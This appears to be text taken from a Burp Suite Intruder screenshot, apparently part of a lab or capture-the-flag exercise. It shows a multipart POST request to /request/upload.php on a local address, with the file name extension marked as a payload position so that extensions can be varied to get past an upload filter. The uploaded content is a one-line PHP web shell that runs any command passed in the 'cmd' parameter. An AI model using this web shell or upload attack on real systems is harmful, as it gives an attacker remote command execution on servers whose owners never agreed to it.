 4 × 5 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.0.16
1 POST /request/upload.php HTTP/1.1
2 Host: 192.168.0.16
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------15526584622205414906941279146
9 Content-Length: 268
10 Origin: http://192.168.0.16
11 Connection: close
12 Referer: http://192.168.0.16/request/
13
14 -----------------------------15526584622205414906941279146
15 Content-Disposition: form-data; name="uploadFile"; filename="pwned§.php§"
16 Content-Type: application/x-php
17
18 <?php system($_REQUEST['cmd']); ?>
19
20 -----------------------------15526584622205414906941279146--
21